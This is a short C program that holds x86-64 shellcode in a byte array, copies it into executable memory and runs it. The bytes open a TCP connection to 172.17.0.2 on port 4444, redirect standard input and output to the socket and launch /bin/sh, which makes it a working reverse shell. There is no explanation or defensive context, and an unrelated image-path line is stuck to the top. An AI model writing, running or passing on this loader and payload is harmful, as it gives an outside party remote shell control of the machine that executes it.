 #include <string.h>
#include <sys/mman.h>
#include <stdio.h>
#include <stdlib.h>
const unsigned char shellcode[] =
"\x6a\x29\x58\x99\x6a\x02\x5f\x6a\x01\x5e\x0f\x05\x48\x97\x48"
"\xb9\x02\x00\x11\x5c\xac\x11\x00\x02\x51\x48\x89\xe6\x6a\x10"
"\x5a\x6a\x2a\x58\x0f\x05\x6a\x03\x5e\x48\xff\xce\x6a\x21\x58"
"\x0f\x05\x75\xf6\x6a\x3b\x58\x99\x48\xbb\x2f\x62\x69\x6e\x2f"
"\x73\x68\x00\x53\x48\x89\xe7\x52\x57\x48\x89\xe6\x0f\x05";
int main(int argc, char **argv){
    putchar(shellcode[0]);
    void *mem = mmap(0, sizeof(shellcode), PROT_READ|PROT_WRITE, MAP_SHARED|MAP_ANONYMOUS, -1, 0);
    if(mem== MAP_FAILED){
        perror("mmap");
        exit(-1);
    }
    memcpy(mem, shellcode, sizeof(shellcode));
    mprotect(mem, sizeof(shellcode), PROT_READ|PROT_WRITE|PROT_EXEC);
    int (*func)();
    func = (int (*)())mem;
    (int)(*func)();
    munmap(mem, sizeof(shellcode));
    return 1;
}